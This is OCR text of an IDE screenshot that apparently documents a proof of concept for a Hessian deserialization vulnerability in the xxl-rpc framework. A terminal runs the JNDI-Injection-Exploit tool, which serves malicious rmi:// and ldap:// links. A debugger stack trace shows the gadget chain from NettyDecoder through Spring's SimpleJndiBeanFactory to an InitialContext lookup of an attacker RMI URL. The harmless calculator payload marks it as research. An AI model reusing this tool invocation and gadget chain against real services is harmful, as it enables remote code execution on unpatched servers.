 xxl-rpc [~/Work/xxl/xxl-rpc] – InitialContext.java [1.8u92]
rt.jar javax naming InitialContext lookup
XxlRpcServerApplication Git:
Project
xxl-rpc-sample-springboot-server/.../application.properties NettyDecoder.java InitialContext.java AbstractBeanFactoryPointcutAdvisor.class
Project
Commit
Pull Requests
Structure
Favorites
xxl-rpc ~/Work/xxl/xxl-rpc
.github
.idea
doc
xxl-rpc-admin
xxl-rpc-core
xxl-rpc-samples
xxl-rpc-sample-frameless
xxl-rpc-sample-springboot
xxl-rpc-sample-springboot-api
xxl-rpc-sample-springboot-client
xxl-rpc-sample-springboot-server
pom.xml
pom.xml
.gitattributes
.gitignore
LICENSE
pom.xml
README.md
External Libraries
Scratches and Consoles
Reader Mode
409 }
410 return getDefaultInitCtx();
411 }
412
413 // Context methods
414 // Most Javadoc is deferred to the Context interface.
415
416 public Object lookup(String name) throws NamingException { name: "rmi://192.168.31.5:1099/vorbxa"
417 return getURLOrDefaultInitCtx(name).lookup(name); name: "rmi://192.168.31.5:1099/vorbxa"
418 }
419
420 public Object lookup(Name name) th
421 return getURLOrDefaultInitCtx(
422 }
423
424 public void bind(String name, Obje
425 getURLOrDefaultInitCtx(name).b
426 }
427
428 public void bind(Name name, Object
Work — java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C — java — j...
# hn13 @ HuangXiuMindeMacBookPro in ~/Work/xxl [20:40:09]
$ cd ..
# hn13 @ HuangXiuMindeMacBookPro in ~/Work [20:40:10]
$ java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "open -a /System/Appl
ications/Calculator.app"
[ADDRESS] >> 198.19.0.1
[COMMAND] >> open -a /System/Applications/Calculator.app
----------------------------JNDI Links----------------------------
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat
8+ or SpringBoot 1.2.x+ in classpath):
rmi://198.19.0.1:1099/hisyqu
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://198.19.0.1:1099/vorbxa
ldap://198.19.0.1:1389/vorbxa
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://198.19.0.1:1099/pe10vl
ldap://198.19.0.1:1389/pe10vl
----------------------------Server Log----------------------------
2023-05-06 20:40:15 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2023-05-06 20:40:15 [RMISERVER] >> Listening on 0.0.0.0:1099
2023-05-06 20:40:16 [LDAPSERVER] >> Listening on 0.0.0.0:1389
Debug: XxlRpcServerApplication
Debugger Console Actuator
Frames
"nioEventLoopGroup...oup "main": RUNNING
lookup:417, InitialContext (javax.naming)
lambda$lookup$0:157, JndiTemplate (org.springframework.jnd
doInContext:-1, 473368428 (org.springframework.jndi.JndiTe
execute:92, JndiTemplate (org.springframework.jndi)
lookup:157, JndiTemplate (org.springframework.jndi)
lookup:179, JndiTemplate (org.springframework.jndi)
lookup:96, JndiLocatorSupport (org.springframework.jndi)
doGetSingleton:271, SimpleJndiBeanFactory (org.springframe
getBean:116, SimpleJndiBeanFactory (org.springframework.jn
getAdvice:116, AbstractBeanFactoryPointcutAdvisor (org.spri
equals:76, AbstractPointcutAdvisor (org.springframework.aop
putVal:634, HashMap (java.util)
put:611, HashMap (java.util)
readMap:114, MapDeserializer (com.caucho.hessian.io)
readMap:573, SerializerFactory (com.caucho.hessian.io)
readObject:2093, Hessian2Input (com.caucho.hessian.io)
deserialize:49, HessianSerializer (com.xxl.rpc.core.serialize.im
decode:42, NettyDecoder (com.xxl.rpc.core.remoting.net.imp
decodeRemovalReentryProtection:519, ByteToMessageDecod
Variables
this = {InitialContext@6456}
Variables debug info not availa
name = "rmi://192.168.31.5:10
Git Run TODO Problems Debug Profiler Terminal Build Endpoints Dependencies Spring Event Log